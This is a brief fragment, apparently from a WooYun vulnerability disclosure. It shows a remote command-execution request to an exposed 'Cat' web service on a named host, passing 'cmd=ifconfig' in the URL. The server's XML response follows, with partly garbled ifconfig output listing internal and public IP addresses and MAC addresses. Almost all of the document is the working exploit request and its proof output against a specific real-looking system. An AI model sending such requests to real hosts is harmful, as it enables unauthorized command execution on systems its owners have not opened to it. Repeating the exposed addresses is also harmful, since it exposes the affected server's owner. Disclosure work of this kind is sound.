 xin.dhdxqf.com:9003/services/Cat/exec?cmd=ifconfig
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:10:68 inet addr:10.161.168.14 Bcast:10.161.175.255 Mask:255.255.240.0 UP
Metric:1 RX packets:90262 errors:0 dropped:0 overruns:0 frame:0 TX packets:205 errors:0 dropped:0 overruns:0 carrier:0
MiB) TX bytes:13321 (13.0 KiB) Interrupt:164 eth1 Link encap:Ethernet HWaddr 00:16:3E:00:10:69 inet addr:115.29.188.150
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:1241609 errors:0 dropped:0 overruns:0 frame:0 TX
collisions:0 txqueuelen:1000 RX bytes:70651296 (67.3 MiB) TX bytes:35192948 (33.5 MiB) Interrupt:163 lo Link
LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:844431 errors:0 dropped:0 overruns:0 frame:0 TX packets:844431
txqueuelen:0 RX bytes:183328138 (174.8 MiB) TX bytes:183328138 (174.8 MiB)
</ns:return>
</ns:execResponse>
www.wooyun.org